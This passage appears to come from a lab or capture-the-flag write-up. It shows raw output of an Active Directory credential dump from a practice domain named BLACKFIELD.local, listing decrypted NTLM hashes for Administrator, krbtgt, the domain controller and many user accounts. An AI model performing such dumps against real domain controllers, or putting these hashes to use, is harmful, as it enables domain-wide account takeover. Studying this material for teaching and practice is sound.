 [*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:ebce894c74482f838d90386d6afb2973:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:fb54d1c05e301e024800c6ad99fe9b45:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD616527:1126:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::